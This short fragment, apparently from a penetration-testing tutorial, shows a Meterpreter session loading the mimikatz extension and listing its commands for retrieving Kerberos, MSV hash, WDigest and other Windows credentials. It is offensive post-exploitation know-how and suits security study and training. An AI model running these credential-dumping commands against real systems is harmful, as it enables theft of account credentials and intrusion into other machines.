 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom command
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds